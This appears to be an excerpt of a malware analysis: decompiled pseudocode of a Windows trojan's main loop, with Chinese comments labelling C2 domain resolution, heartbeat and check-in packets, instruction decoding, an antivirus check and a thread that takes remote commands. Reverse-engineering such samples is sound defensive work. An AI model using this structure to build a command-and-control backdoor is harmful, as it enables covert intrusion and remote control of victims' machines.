 Sleep(0x64u);
operator delete[](v13);
Sleep(0x64u);
operator delete[](v15);
Sleep(0x64u);
CreateThread(0, 0, (LPTHREAD_START_ROUTINE)ForeachDrives, 0, 0, 0);
dword_413508 = (int)lpCmdLine;
while ( !strlen(Destination) )
{
sub_4026A0(); // 解析C2域名
Sleep(0x2AF8u);
}
CreateThread(0, 0, (LPTHREAD_START_ROUTINE)sub_405F60, 0, 0, 0);// 发送心跳包
CreateThread(0, 0, (LPTHREAD_START_ROUTINE)ForeachDrives, 0, 0, 0);
if ( WSAStartup(0x102u, &WSAData) )
{
Sleep(0x3A9Eu);
sub_403A40(v24, v25);
}
v23 = 0;
v29 = &v16;
std::string::string(&v16, "*");
sub_403C20(v16, v17, v18, v19, v20, v21, v22, v23);// 心跳包
sub_4056B0();
sub_404CA0(); // 上线包
v23 = 0;
v29 = &v16;
std::string::string(&v16, &unk_40F6DC);
sub_403C20(v16, v17, v18, v19, v20, v21, v22, v23);
sub_40A7E0(); // 解码部分指令
sub_4056B0();
sub_40A440(); // 解码部分指令和字符串
sub_40AA90(); // 检查杀软
while ( 1 )
{
if ( !byte_415634 ) // 连接标志位
{
if ( sub_402A60() ) // 解析并连接C2
{
sub_40A440();
CreateThread(0, 0, (LPTHREAD_START_ROUTINE)sub_4025D0, 0, 0, 0);// 创建线程接受指令
}
}
Sleep(0x4336u);
}